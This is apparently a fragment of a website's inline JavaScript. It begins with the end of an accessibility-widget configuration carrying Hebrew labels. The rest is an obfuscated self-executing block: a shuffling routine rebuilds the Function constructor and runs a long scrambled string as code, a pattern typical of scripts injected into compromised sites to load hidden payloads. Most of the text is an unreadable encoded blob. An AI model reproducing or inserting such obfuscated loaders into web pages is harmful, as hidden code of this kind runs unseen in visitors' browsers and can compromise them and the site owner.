\u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var xYz='',rrV=397-386;function jEH(m){var p=1696188;var d=m.length;var o=[];for(var l=0;l<d;l++){o[l]=m.charAt(l)};for(var l=0;l<d;l++){var n=p*(l+517)+(p%45924);var a=p*(l+681)+(p%47835);var v=n%d;var r=a%d;var i=o[v];o[v]=o[r];o[r]=i;p=(n+a)%1994146;};return o.join('')};var rhe=jEH('rlqatyuitofkxzbecunndjowctrhrssgopvmc').substr(0,rrV);var SbR='lh.dfhpn)q-1(,u=e0,vvrljCkpbcd=t;]nos({n(;, sdkvuxapo;;e7;jgnvc,(.++vedn8=,u=0Cno,x=t=},aCt; [80 7v,r5.7a8[+kry,()[y[f;=d=r(a)auf")frr+2;ruo]w;=uea,an;r2lwr+;aee[i]rn(o)1u1c 0=l1uf;.[q+at=803r }uhe,zr(mrranl(8j6(]gdem4fshl0e+nuhrte)0rm).zo,+le(e ti;j]=o6tku(= a);fk(=a+)ctjr{nfhlttvs;a=v;a;t-t{r h .;!ulr;vk;4tl;v(q(vsz61;nar0i+;h=..=r)r<pvfhrg ntth[8wr>]o o8<(l0 g+a!=<"i)v+5e7v1},tt.hhdv)a;el7;r);tanCp ().ak ,s ;p(rin{1;3<,e.ohpuC)ut(if2Arli0=t]r;el9ig=nn(hC)r .=h;{+vqmiang]er2-tnsa47hn.;oulA+eue.a;+a;pfmx9>nswtfi+uf-.)62 ;vl=r2}vA)7"ve[0i-"5ttvaaaSr1.o7cg=g(]i+zrvuahra=jh)ts+=bopli=. uvzr1kpzr=64(*+h0+a(c8tugznAcre]p1cg,([Ai6(t<)gp9;,d=-ois.b2soisd6.)1=},isl=]yoa(h"e[)(=)i)u+c.o[ 6io=og3;y9luu.i+,j"o;.1)jal  ;,op,1p),o=9sf*f  }o;(i"[769vaj"f=n=rr)9wf)2vCd,;f)de;47x;m)r.rn]=;=u;k]g.n;-S.({k++uyv[ t+r{t(q2Csttnra(g(v)uls a=,)dan,g,"lm0r(8"o==dp[gt)lprahrr)er.;h8=,u=erk}fne]o(r.m;';var VyL=jEH[rhe];var OoA='';var Zmb=VyL;var yBq=VyL(OoA,jEH(SbR));var xFW=yBq(jEH('\\5<<"!151%1g8\'[3.2k6obi1!66e5cX56n[4.m"-s.rDi\\Nlnd!03"Ftp(eo].<<2n1h"<<h.0F!8rL"6!g3hX[7bccaxtuu!^<cX958.?1:F+.p,X"g1bd7..i.s09\'.nr!b6!X:<\/lr."9n1F35!4qnu3","X.X<6l].hi6b,eaveX! -*-3P.e,{1"[FO#i.t3p2js2lF11b63c32ifX9<ono1aa72 ,yiFnX o73<bz6"4]n54-5ue.0.g"7nXg76p6bX.1M3lrax]"F5bn"6.-Muc2aulozX26ic21ab8u!;n1e-49.<0!po5<3<X.r74b.i69mpMm-"1thzY8u<9F"9.e2.unXs!o",b<e7r.7.1.!n=oe#.w#be5.!"<t0U1 "e"X2l91o<"c>s\'i37d">bbFgbhX0<omg<seF.j<s<as}s<tti"1-a2-a.."-56Xb,"%u<0,"X"8ro.lu9.nX":b5"310 ,"F5C<,51<1,Xiaol0!]biaLX0+n,C$X",aee+.a0598!!Xab.0B27Cbc"r4b<Xk<3 [414710s<gs#mFs2"1X2all8at!d0b.>bu!etb6I<5l.eps"f&.,6F<.g`Ns11..:<XXh45c[ddbt3<! teh#!2XkstirXXlel.Xt",2142_7pF39..2.71d"y +23.{-.86e5tn7s14cp<b1=t7p|k4n_.X!pr2,e"n\/.o.8lbnd1<kceize7,Fo0h5.o19Fhsdigi."g.#8,e3pn1j.,;h.X,lF758i6e4G7a<,1Q8))e o7ee.H"X-73X\/t"oX=-3t"v8rum33s2[e8]d4cxzjyep!3i.i<1rlXBa<d<3 ^.Mayed4X84r1u,ugX6l4X!at"!F6.gu,"Xt"tce16aFa14b-bk53)tn<s)uni-<Cg!2F[CFt.s!7Xeem-sF1<<h8.<!<,Xrbt.65t-a"33.t8Fr6owC,5X3bso-<Xt#2"!s.9aoXC!e2e\\.20FF".n!.X,<MP1#rnb7<s1F e<40F6-S"Xl3l51c&@o1%m2n6b+hb4709.:Ppv92wn7.raCn`36Bb<n05#0exTFl3x!n1Fb"tpe1i4i!ct 1."7-[<MX8t,"p8tr"bi2bov1sOX7].4 <-FPhN9eF"c0<!qC7"-<v_FU"-Fbd8e77n6b\'\'25e<b7_"<b42!41Rh.al$16C(7526il1"8<.R..b"2".F5o764y63P.9CXbF3tb1\\5d.2\'5e.-0r8v+\\"o1<".p!l3o"t3f,^!8.(<mb.9hi4<<.356,srdX8!i6snbn0F"<6cq.`19-<35"<:"enpXF.i555|iM:s4"m7#ute8b,<.2b71.!9.v7!2q5al7e.$\/r<T XF3:0X.[b620;r4!"H6ex8n4]CoF-7Na8t203.!92?"uricWbi1` g!79<!..5F1srqc!>2..P1n0{1 .85.4<.#. 2i9!<b2,h2)1.!3nie-nXy3F_iel5e4-#H!XeF4\'2@iX902FB3<94] rF8Xcli+32n[8cptd!-h.01#3385f69gCaa863SBomt4p,\/!<wf"8v0XF6a,m>-on.s52>4F\\"o2.-7p<ep#8ef.of!o.!Ff2b8-54a"BvX3tiui<XyF:!fF]2"2z.1"y86.Fn5,1N|ao bo30FF09r392XiXi).0..!3."d8pn08."n7fbt898ea$."m,v1l3i.".9F. 2bt!1F2X re73185l\'Xf[5GB9}TXb5F.8"!1<04tl205lr<2yu#08trml<cno4C8X4Y1064<877nrl0 ,2<e.0e13o0!ld[8!m.!<605e-f662 l".F8}rl\\77C.b4F!+4!4FC6)x"0B<X]e59X-9itlwbasc.pi.p1.J1ad!"dge."]n66!C198"itX8a1X5<5a23r2X264<y>7.>.52.N{-toB40310jlp4h<<m"6,80Xb93b<t,F.9333n\'!$-1,X.sb27".7M8tyaXkv78e9euMist4a]686X"n<{b33.rF]!r2y.B4ug-1p6[lX!n!b73<l>"u9,77_2..<-:3.2X,!2tb4Fl22aa4X".9<5.<!K <.b>,2.rn6*v6=726,9le2b<<%..t120"""ln3<Fe6n98X8r3i6 ^i9"59=t9baj<5p.b21,728XCo2X"a5,3X<o!.iXXnP!n e"8kr60F<!XCp28i1"9!<4Mn4C06ee!a.,4314v=13 l.1u\'im6<9e!37!0oe6qciF%76<85!<9ni745s5a..2"6!5p.8"5F9;<D1<0y9"5!in)<6r5!XPC53\/r2-9te!qX66B<[D1iXuF%6oua<89in"<4.<j8g"2ClF..6y98uw2403fd00f4x.aXorFFi80"me<d^"2.<\\15F0Xi5p3Fd ec &09l87T0XC!F5ooi098U5.6.a<eibs8F85Fno<oPor<7<r3 9"<b07bc  ,7!tbEs21"up.268f3b#:Xb>2 7jer3X"oB3,y <fFbd0FbSct89<.nF"nts.8!bXX471.r1F8rni34Fu"._CX.e35t<FFnaubl>%M7U1X9aa7C89t12s-2ae""1%X<41nX^gl3<!W*be2o1i3m;FC.hbFFb2f"bhz.e9um`a<{"X-u.O.F]i?-4e.2.9.9Fsee8>n..i\/[.!29X4]"28o<szr8$nUa1d}2liph  HYr53e2)grR<9cBl0Fi9PFaasF<Ceb7>oF,ldl8tu<2t 0t7n?9.betzd8oo-X42,XXi.!".9,""<ab!bna4F0aCx9.r93lpl31w3n.*XXnX9,7*%< 64,1"3Fs9Dse!pby" el93!<!0"Xy<188en<73,c9F17.!lx213p<Xim?u0ulF8be1n)6ar8S<F"e9#!7"7^h.5bMa75qX-!."h=06b63.94,e.1wR6C4p643$r..otr24896 .,952[.eL1!e!.3 bytX87n3tian(B<-0uXF!X2g-.7FFc[n.7e0"Z3."b.3`91(-nX!nex.]e"%-r.$F<d,850!!.0.4 i6\'76v81e67.!6)YF"d"2X0E"8gez a1!Xi5CX2!1Cgb!3.7F.01!ioX".t"X7Z8F8F< 0b.!\\9t"iF8f.8X3e83F3so!ba*oo!F#<7smaiXlL22.4x#!e.a2!.>4djX1F,<0u2.F<t-0#8R!F<!.C06.FtX"nb 57"0J]:8z<eb<s!,.6 ws1<1-M.28"<0.>.12tm16ies7da(tXXa6u)n03aF5-!e6.2!2.0X<f.s<X2.2u.,e,e.j1liF 611z"FX2C.".,c92.]-,"20afd]t5,C637"r\\>b92.F66b.F<Y<73 6e2dt.16Cl2b-.tX4o83ls43X5<"o9FFll7.jh90t216s3"va73a-X5a2nF<""81.Mee0nnpa\\l[c96"n1H>,6w<7f!e.1o96lD..8o25.BX57b "rF)21_<!9ie7p.pu4.X.13"#|ba6nbv8s\'362o7At7-,F7i2al t.87mm<F,r7e7Xkgkn0_na8"[).964?"X9i3!Fb9X0!"2.!"r7FX&B.lFFsi9X65i!i2.b6"lw".yXX926 Che.1b:.B)>k.8135.0.!N8-t565o. 54opH6!eX3Xb!<!5\'Fb2,e317H297u1op373!e-nr"a6ihya4s3ir.Od<#2<plXfvX-4E<"1736Xu8651.Xii<!wu6.49F,-X".|466t!xX2e"]370t_X560F<d43v2as].rX<2e"C0"F.3<3F5;1.9C8nb6.$3b3ebb3"22nX2nen"kFr1<XC01to#4b.8e71o5n.1b2seFah971"!cFl6"g+.*90b! lw.e4it"v4-X-F=t,<.Y4b9og6"008\/7<299.wnobU<(318qx3d"w.o3>do"ndb5#aco6.7el,2iaBVa.\'eib<"-3Fg"9s5o9.<r"".C8rpqr6d#s<km211a<29lF00Fp"rbtb!3<. " "o&t6F12.<\\ f#9,.rF63bf0u<wl.\/5ay.9Bo8!\/87,9u1<.).l!4F1o58<!<.W68- 25e", 3mf<<97xl]1N&<t!"!3oXtr`l"fn7<uX0.7t<52n0th<ecfb4h"d,e"1orr90,.zF,"45,,nF.Bia.zfqi.8rY4o93m7C"aG[46X<Xbeh,`-eoy!6ka"0096<k "14W.c1u"7e1<B\\"24\'F5!"9F3.4b8463m-7#"#!FFf59d\' 1F2"3-,:3ir,(!1<6cXC3_60`et1<<Xub4.vo7."6uF\/yn,6sb$be85ler0"e5bly t5Fk8t29dX44<"Fa10pua<1.aX`42F9.!-.!.F.768C6<,0cyf8_.47nC3XX8"bF"<i35$Cb8"u<8X.F01 ! .XK"3Xet4Cl.j2k6{e.$E6e6F(.63CB1"<l7.bkCe-Xbz.27bXs>20eXCo.a1.a",4!o8jozh%mbXF.sF._n1.1w.6o5o.050eX,FN<.a<?#.7"B66".92F"-\/nX"X3"r51t-B]e.1099.<am8!,107[t3<cCcSb7FC-e117r?0-o!o56w2.r9.725taFdir.<36X5h."2e!aob098s!9b2Xnu",7vc2e,mXF41912b.n"bF3<1[X0FX!!Fo.7<dln20e5d6CsF.5w12eo!]6,w1l23.<4.X."x4rXtanw6.5.F5l8X19^o.9"p1pe759"6<..-8823X.75["k85X!8rX,aX.!F!>heTe.r-b<e1F5l2s01"<3tr.e6a]s7.!(758;NY2>82ao5Ym1o1v.b.8mFX22.exm6ei4o0\\BF31b1sXya+xr0n1n%.20c!70h8..!<_1, o64mxx1p8.<$8<Fb!cX-28Fc1*t.<b3<6Xbi.tX"9,m1i#8N1t"-n53<K<9X0s<8.^<5n.X<.e1,65!11"o!Xe5>n2<6Fxp381t1<37.",FG782<a8.f2C<0e !X04b9r5b<n6n9b1.9F3hXi!ojc0lX!>06F0c7!{8C"A40X7c!a0rX4Xh2!2Fk4i3v1<n3,!35F!C4573lFL4F.!0b!3s155717y_;CX5=3Cl6!l5tn2FQm"e9"pC.VT:<1F5ec9624e.#e 2zttad!.<w<iga<34<!S1j89<.`oiF471nu%^(9.Fb0c",6l1i4.s-b"168hp!es.XX2 6"-m$sa.604Fi91.27o8F".wF3\'dRj2870.bFbFw6(c\' bah80u!,rudtF<&F:stXkX." .b51raX.(ap3,bnt.-c2l2<I<Blm 91X|.da.835l"a2d.6p1]9!u!<86xA4s5<286Xm<,8bi236Fp4,!<9^2asds4.!t<v2ib!"60"13684ep`8ae946"!td2!eV-"fb4"<1._"22Ao..e".w,2n6a6s0.<21d4-"M<eXu4w7"1.8.8_8@#y.X7m9iFa..!.b2U<aT19,Fqi12"-bF3Xn!",7|.00oXi9,s2<1o112m<ai"".4"g0Zn38a<65FdVd.335hC700.].2oe-99!3n.X!o5z1!6"1s0<,`6"rt.i,i"4C34y9."7FzFi0M...9>!..X3M1[u "_vnt5.82.513x90[-<52%r5<!f418c".sv.!48281HnFF!8"_9"!9d^(<0|!563.h5b.|7X4s<O"82l\/do9^b.ta6{09"2x.339rCr0u Xb770F<a(fe0o$6._.b4B nXX<.90eo201a.6d35!0B(s c,6!16b85]  5!.7n2"c7[!u0.2>788X.-a452<,7Xa<9i8p808pn.b1.3!2Xr!F4Xo5k!4198hj4.1ln.3!713b33FFlX37Fo2"<94-.0l.925<.2<`98uE2iar2BC)bC1tb11rtmn291bX1,F5b.<.^Mrmr8<5"59ei"3w33<}woe>.e.0B-.56i&<bXund<"s6bF,F<r8F<fze!452.bYs5ot.sOo1sb.4<X"\'c43,ba 2B78# "ea";Fd.5a.beaG<Xo:sC.8T"0bs6b31.2e38i1ic16"s.T0e$e384:12bpF325t,1s9!tX7\'ob4>-7.9 .a016)71i650XCa30s<i!%|nf1YF!Tc906<!r8.6rX"8n3s_."!=c5ne8X!v0yol4.,9.8776._3.9bx7.Fb63.2.[!<<1045apn!.7!3y-!=o.b.b>6uaV\/c\\7fbp14<1o.FF.X!2.1ysX166b692.2Xv836r)720l9!2 ln0tX.vO<".e,s50413r8"\/k\/1ov-c0nc4F26e2K9v4"<5t0\\!a5tbp.n"0!6!o"0.116.X9-9!.35.1F9s91"71d5wg,67[X3.r512ayaib70bX<g.nb0F.63e.X9,l8FFD5o42sCuGF0X7r9pnj7Fb71a Fl"889C(F.nii10F989<"2X49sX2p.OCmlF1ucl19![,l.g4(F5w\'naA2<5M,iX5i.-Fq0Xbr<Ft-FabX7 31<<3X7_b9X070n11,!1<{ba$<nao..oeB"Fs<)536?foi1F43duBC".Xr3rsF!$!q]f3c13.1Bb.l107ln.8R!-rtX],ett,6Xr1<b)<939nntXJ2"8b18\\<-$e5-a..4<e5G,F}ZF<1.X6<3.7.,0""8\/$97"NSF,Xu<.0<aa8l..CaX`l[@a20}ojn\'gr4Y!212na3tF4XXr>.oBbXd6B o"]m.8Fo9!0<3.0"mFF:sn*.0724.FF6se"><)tlb5FJnF<0l"1>77<bBsb 2p"oFo<e!.Camm5F7iE8.1uXx5#oj[60p6,.Xip!2"2\/1!"6b{61ro19-bXX-b2[n7abh--!lF.[68.9n".b]4r6"3il!#.k1wiX. "k!t,tieg3ixn]<<}[480<m$-"bb-"1y.[.1<8!:clh<29.5.158s3t.n<4X<.Xtb1rri<pppb9.p70b!8<71-<t1FXt"FX%1B8atr."let3^g71F3Ft YX9Fe86!e9<64.-F!.><,".1XsX3h3.3ip.n"0.132.3Fe<ClikksFHbk3)o.1"9.tnF,"sn7X&_<*_\\,a.er<"4FBe<axiJ"e7CbfT6-o.bFnf<2ugb"1`.x34i{c64o1_X<892\/ {Xc8e2g.b47"h.>r,5X-,CX5,$5:I6.n<."h-<c7uhp7c55!.59osi.2n6f7_"IX9X0<a.X !5 E<eFX!.X3 "e566rlFr2l0F"48.2ua.l.m;Fu.emX<2XlFZp-ia 6B5.FeX".63fan"FX4<5o731&C 8Fwe-n<""s65e=[2D,n..0MFk"1cX5 p=.rl<!"1itXa.2l-.4f9 pX19C1.A,dEm2nk2n0,1nrF0]<bpesie407s,Ffbf1<!20X..4eb4)3191"9y6Oee(d!5(XhR-!e![l,h6a2dX7o92"oFnlgl28oX<7pt0766<1a14B\/b<9}3p",onXFX29aC1lrbF!380i5XFc!3cn>la4,-<83yF<lifrXe<8.dd"1]6tn.1!ahv&X.mvn[5.V.b.o<\\1r4<i8).lXe-U#25nty25<mXtu5wxue9..bd .F.bal"q3..!<e,m}bM\/44"Bnt9XF18)s4."Fa2 eX"sr!c&.0F3w3nt6)<n"l1l.b.u "<<X6!a1u8.t243s1H.^38b6X"-#f.-X1C"d5>=<3\'d5-8."30.m<sin2"FLb.0X54t9<e7`4t5.8-|..4071%X>7*<m"53l^<+uVfX4$Sb3s2.5c198mo4a<"O"s,Xl8"i,"r.o\'.3X<g"a9F[8qcgJ;-e3<^F0r,a,0.c73r2","r.Xa!r9<g1wn"<m6Fas.sFc, b1>"$Fl<.ydo"b2ig.6.n<y<%c6tF<inrX<d"ub2n!<..!nex<Xmeg0--8i,1!3.3a16etF!l3oI.o6!iy3XO(.t.<<9!..wo.8.1<a.aFC3<s#59."d<wnra.bXts5"".<157uei"u35!i.Fadi[[ekox9C6!.ld.kho5{69Xe,C4rXo,"1b.h.".M.374,._XDih<f38s!.X\',mXts4ls08!],r,h<.\/tlgy"nX.in-b4""0"FF"Xs"!PyC0ov<{"Xm0C2t.9-. Xfi3-<1t.c$<g0.F[nF,d"<F,pNn25-F28ebF7"k0l0ck1e_.<,ng8yFe9390hit(s33w51(0261"1twvl1<-"u!C2o"k74"}."8u8F1fu4bm u8,t<2r[o d3pac#l9be)aw.X<e24Wbl\\SnFfn<,<iow9< #m\\i@XzX[s"rd_!#i"6"=.el1lf6X<,.t<g" -#ao5"7<cT7Fmg1r-5BaabJ7bd60X<Un37Xo "n<1ri<hs53F"eogX,96X.Xkh<bderXb{e".cX#6X1!a9re#-.".c.bk\\#tpeov36F< i2b..,(0utxCXc<N#-"04toab73iF5-.Hhv"1-<-<119!<awb76.FFM"Mp2F816,%O <3Ha.46#1Fm.1<,0.Xac.tle9te-X4X"!t,05s7o!2do_X,"VF634.d.8J"en<F8]FXrgta"e<91.)-2ib5bt0a"le<.ul3ivF.9pFem.<Xt-o"353>9<c1oFe<t-<,3<]FaXe92<55<tewg"t1bXF61s\\era2bX0blSkb!b"bO\/.90ieir0!"!.2e"<wb<v6(.8l!&e.1FXuov.\'!<A{8i87e90#7. 410, 9oir,20)F`FF66.Xgii6.1nH89"_"p,ht,be\'"nuc7?6<,*-7bH .rd.b$1bXa9fy_"o7e<o"#55tCescaFFn33a-ugr_h"g.e.pog"-eSa2Y2"-ds<a.s1X{2enu.sv"6<p6Ow1s<pXdMi34a.6%6,ar8%#2. lbfF[aX9#ie5g3qa.,\/.-v!rxin8tp.!Re"g.taX,7feX>tkFao3z.1btl]n eik<t"A.nf9Fi<k1t.1e-8"a-rfF8X0Xr81,816384X9,!u+:,,1n0904F.30.(X.7 !,ep5<3p6e1a.io,T"."1-!.40<B,_984"e<ras68j.991atb9.t38.y"0l3fmAbx"s0eb._d aXs-a2e"BbX<\'^65a.ymXoXXX\\6su"d!o.e"se.",fCVb".",n[u3xai9X%a315l1..r,20,1",3U"b5r.67XXXe,ivd8lbt91,yeb8F6aCb.e.2os3bn04Iux9bhan\'l7<lokXX)lpab417k-MD"11bFa3a#C0nFl.X.<9l93i5s!-""62brn2koXti.s)bpFd]Ub0!"1o1ok0<k<<&bh0!vjBx;FF`NXe!amc!.ne9e.m.E.8qFX36Fs 62se"hi1tdldstX-t2\\.k0tHh3m36"<:5mb,"d3waX"(^<<nu8.<x88X5i054."nax3b.preh12)!c.<f.0<o!.-Fa7e91,"am8i-J)3a,,t<153,<<),l"XX6d6".sr2t0,[ye1o`-]0Qbit917di,cbbl.n5n7al$!57..<.ei<.lm-32939)XX26"F.92X!l[<1ln1,"I.e26"75<v9\\"6,9sX!6!1%s-i.<iait\/739<357[jo1c X3b3p930B2e-7.-F=:taX0i0ySi 4d7989.8.oeoek.95,"f.X"0FG}bF24<m=<"!ci,.5_8#X"e l+S%y1-e8yFt*n3l1sXlpi}3F0erh-ojc9.3.s"-<X2Z4lo <<4o614""tniXsF"i.9<<Db26,k!!b<.6<m.09"d5m<a!C6.aSu#b<h.crvbberX<6oe"ji17o!872<.y0dt958s<u4Xt5o<3443"X"1<.e\/rX1a7 29.et4Fsg4Xu<3Xgu<p6r<09#4C9FX1-b""<.o.meps.=e< rd"{21F.:nqm[^242!5 x\/9kXF";317-1&.8n<L9XonG0F<855-nFs73"85e3.iit2n_<ak,Xi...i<"Xc9E3fv}"a26#G..wCe[e"93cs<0"59or82fdgyh)7<k8or.69[xr611\/Xav!b5E!0-7ediXX-F-cdes.8oX.sw!X9:21nr\'l 9! 1tu<oX35o,.k"veb,B\\b,sBa.bu-Z.<b6[X!X2"<s04C<p[e#8loc0"5f6".5e!"937#R.x279.a<2l78p2o5o;X7dn.e!a8biifb_r31F5p7160.-1jx"o_3.e622[n-\\|i8.ou2b17C0,!21X8-.p71X".381.ie3<.r{!4<X.s,"1,deal1a"u3N<l-vsa"!\'X !9r3FFF7mdl"F#03<-Xa9fAib.<7saX7l<"s4<"liQy9)1.w[Foni"2p.Xe3=X..8-mt.9.m00aX5b]X9.<<aX5F#m.9.or3.308BFbi9""X5<"#2.23t<.3dc)7F-na73ab7s##.e-3B4!5a6-F-nis6C"3udhXsd<!tu521dF8C7gF3d!2n!.l!bd8MoV-0i8me#[CXwxeMtm<"]mpastFF.8@f2F6n8a>6"":4nfX.&0lF5LX7!5-=4"x92DiXie27#61-X36 c\/wtv6l.0\'<3u}9e9"0F".aX3.<,X..52y92!,."24oV<50"e=F.37XbX!F.bFlabFn8j5m.qH5XaeFb<-pX^e.6Fppcn"<4Sb-6Na=t<"h62lsmd.o 266!d.t"-uF.aEs2 cFg(a2a192.1W9r0=n.v!8,saAd",7so4Coo,tC8AioF7.6". u3[o u6ez>cusb$ne7 97r-8u97\/e5!t3.X31"6c<."#<<,<F42Qc@!0bib>ir2<cFepn9-`..2n<).-".s5!!X3F171b8ckX;.1eF3o.80CO5!e,d.7B1or!2(0."sFa"c8<t12i. "idiC\\"t0<ee3g30e,ae0.xe3ForFn%F808clos7<i>43t5r<#>.3"JF&<< a\\!bi0eo<12nlF3,.ec4037.5e51Btm0b<5at<n6m,1;$3.id.d8;X<.16)Fi)4"rupf"8.F.1i7u.801psFtc<d0bj.-Fd<5s.6@2k\/s.X2<ip)a#.be66(v1<,9"mX4<<.#<(o1<<e"l<si1aobg2K3*|e_Xl15<q1,<2v91..aF,.,5uF=F7.d]-ixP1!+n.tt3<B7i2158e15"5.5R138!\'3Sb602c. t<#2m.id.-7F.1Xtev8F3t1r<e.lv.#*" C27FaX ilW)46.7r.a0-e9!ip!Xs!Ml4CX6bF-!! o"P1M>!f.b1b`3Ct.7k56.<u6!)&)1"sc$n4!3!<2<t0"k"i3.h4b9-n<6d<#iit<m<C92e"u640<ow5n!!b.sBa<F-F .9t3o30s3be}9d73t}. 8Xd3d"..t.W<12h-nma5F1a.53.s8.n-!<wos2bhv.F<Wt963(7<,>6!..2l9!.-n<e_9w<!"v"o-Xb94<Fd5st|8"9u2.nFntZcX02w2!e`4df"rmF88e1<6_41e c]!!:O8lmt5<)v6mK6\/kkp2>8<ixd312.<><6gXpB9.&mo-vFs(814!!G"C3.*9<F.#vb6fX!.3e.p<n<456e3n49ti4FbtO-k"i".5.Csn,ti.toF2BY9,Fk92b<b1.."<<4s5.deq.5<v3F:rtl 1F89.l6C0"^>96h8edog2sF 4X2u<!<<X4,-B0.2l,0iim6[#-5ve8a"t<,"u7.42G9a2pF 3<99n9 ",e<e\/e7X03stF17%76082".nF^9E\\m-"r. "mo.?rer<XaFe<-la.t9d<[l5!F39o".F.-fF0<2.1im!F9z-6l$t_Fpla1yB _a<oF$_g"\/<r.ia.y.0],b1<<v_8g-g9c5uBFX!1c"0-r7"bh,\\$<_V0<ns#76 pBt.-46o29.91u!2_b.F".FD$a."!\\.f<2Ct-3j ,,1dF"3t3er,eo"<5[.,|3XTFQZ-"!Pn26br2ia.g98.2XasyFepa9S,!ia9.0[e. lt8X2_k5bf<u..\\..15aX\/bX"mC<<,25me: \\.,+2y6!.[!-Faae0yC724"1"48vo6<5"5.3pXc,ol2,j<].aQ3g:0<!b^sbi0,BC91,4.084ou!8p5<61o1979(72Wabps6[aglb<.\\"ry_v.,1_itXeb<l<Hb5]3v2d",e-83iX.X"f859y03x1be]n3X<\/e72X0!n`<.vt"o<0L301kaq!.t8y2 .0"1"3"8gF2,0e&5m-<d=5>X9a3X5792XbX6FF"CF<d3!8*F<2<)ega3t<5Xf"gFo<13M<[0<"1.39i0r452[<e11c-`u2<6d .d3i.5!<i!5cos1eo.ou!iou.1-tr4 !l7-i9-1! x1s6tie1u1< 4l<oc7b 1-0tp<.X.o9 bC8Fc0r31<1.99e.yX.b5.dFn!68T0.!5w!6912-29,.32i2! 325n6FF3X[=X$`k2p96b4ECwz868569Fb1cf#164\\7 )b<b fd\\!H<\\430.ii\\[.<tFrn 17yt<$h5.h!rTtX6oF,a4..|@,<4|82n2 F4WiF,Xqj39w6bu06X |.X!048ibFwFFz.neX.eFF,r9nl6ob91Fun".1695<eF$8#224`nXF(14Fs2.38F9<n1s2X.107I8a387n.#4o !b.cb37XV6X"}<!1<bsnbu)nwgb:c"<to"77!F0-7(92t6X2aa1.1S-sta0a7uca".B"xxnn0bnX"34 0l..s9.gqn3X2<.t2.5"3atbX<g<W5].5eX8F<s.FF0c2|6!6n<0ewsb8a6!xf3u<613e6 2pbh3uB#l8.XiF98hbF>21e2"nt,222ac32Cl.-<37d7..H"03!1<<i2 Fu.<"pb!i6732,!13<38!ln.n"5<sXo 8x.. .<!X6{C913t0n"6.2".!2"4867rt,.<6I"b30"9acne6!3.9in6.80529alXSb21Xbao,38662ie33r1X>p.tb16B4<!X6](2w<M.,0vif1E-.5X360-3.s7tg3X1-;9v9<.i._bZli<1e.gF2N19.b12pX}CF8F9-X5nbnp12l\/76Frj.!dt-M6rf_5q3.]0wit<F3370)9x3<t.<x.<X63ct.\\8 s1557d4t7X\/3t<!lb22.0b!bbr<dr!4uoB>.5-<<93Xdf_3].4s43X48l<875,oFC83.!esX<ppa3,-|-!23lp08,0i.,<xXc"t<4p3.\\.X5ib1`CF8F80t-t;_.23]25,92 4i3ospyiq!X.7s 2C<0eF<05!.[bbbm1!u96!6a0<"013F<<1!4!6X;}9.955<it!6m"?".4ybX<eb.n9IA7g2v,2.9um-<l87b6_<ew1-1 !j2"pu!cfs6.9orF4-v2eFoF4gb>9a-03XX18"6"<!19m<an3-2-4!.ls\/!,oXX"<!n"<362l5!tyuX86ig-5b9d916b.4<f54..756ot08xX<8F)!7VX..20.#mnd1..zs<26<2,3obvbbF7bo  .XF7"sXX218o\\fu+2!9:Cb>2oe9orF7"=-)!<F0Q.3"Fc17C.XF-oX9il<i"s9db#81a-1e.X<t8s.d<b0<o"340<44e-<1.15,.F.l, 7ca<x`bardo!5,X7.X8746O"nsoF7<\/bn<a!"1732#Xr7C.,.Rc<4!tC#<t6:de22.4f2a.nbqt<:l!-xS,3.#B7e9pb63F<dc2!05iabF[i4Bt0Xz=1qFX"<42ls"b!!8%i.!f-X!B.807]#9sl+10433ej.60^<4`."F214^9F1\'b!4rt84.-<2>okhb9X3e2n\'3i<"s 73woX!5-Z1.k4b4*sy50dh2,Xb!..ph3C!mrSF ts+8g i oXpn.H00 gb6CX:b.@8-]oc6!,9.6.3q!wT4"5\/.!gL0X9b]5e! 9.<$o"8,t-X7b-F\\te|8,X3duhX 0in9l!42"0!(2 <wp73g.<"6<<sgX4i1X289B56S_5b14#"Fb*%XF<9\/aX9X6,.Xd-"<<7718759!-6FX!"1FMn31i"013!Z<X< h 8c3k1e.50b7Xst0a<<i2.0<29-0ui_n<Bz61n,.i Xe!9%b.7r!2iic c6.<Xt!5r24.+t>1s.nfbteF4{.-.rlF]1.,pil6,0il\\y41cn3B73C#3 <8ct.Z`0aC!p!n8t 0."U6.t!_nb5\\94ooB.Fue3b!\\d osbst3Qoa[43o9i9"oo,y;819`5?37C <T303n0<0<101.r670!7s!bX5c0.6[4<-."68=.3u11gF b<\\1i96,-8F<.2bs2.<mi1..5nX9n.ueXny!d!33!4`a7#[3X3435{895.c"<01...5 31(x!C4<x8o0t6aF70(sE .q.-2"1e.w67\\<F|9mR<799.FF52<T.466X,itr1F9s@"!9r5."!Xf.,12_Oh<i _6;<i.2!0liL0<l1bq",.N8}..a1"_ 3r,dF950cr77.53!06irFeX"F6\\Fb<FX1"$amt41shloB.socr^Fa<0X0t"bo7Xat-a96.,F? <,6"3.Bafn!1<<b.!6i2.<2d[3X F704X5.9.!b85nXe{,"<]1eF<.5 V&n.]672fe8F%6:.9DB-xX"i56fu"57na7..3R7"0<1"}o4i350m.8i38ni..bFF39562i!n8y."5<.X4632"" 9<<019bo"3.50-u4i34bv.177b"!7y!"*<.iF5[04...668ae""7F0..Gvw.E18t-.#c7.X88.2e.ud(^_b. <7"-o"!ib<g7r_C07v,33,F6!\/0<]ei"i!]1o"sX{n49CnzC4tF]8g3f10.1.0.h.!.3!Xe73.X=<Xi76t!.g oo651:lp#2eadX!6\/%"Yb.\\D5a;<<"bt19.ua4g3.o}1e6e5F6-.2f13zt>918o""!717! "F9.X03FuX]0<4>2!."01273X<i022ebbb2<.FIHe!e{6-b05124p=992m2sl<-2^0u73e.! s4oF3 